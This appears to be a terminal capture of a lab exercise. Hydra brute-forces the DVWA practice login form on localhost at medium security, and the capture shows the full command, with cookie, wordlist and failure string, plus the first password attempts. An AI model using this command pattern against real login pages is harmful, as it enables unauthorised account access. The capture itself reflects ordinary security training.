 ┌──(user㉿shabdullakhi)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnerabilities/
brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; securi
ty=medium:F=Username and/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-15 08:34:09
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^
&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or password i
ncorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
Password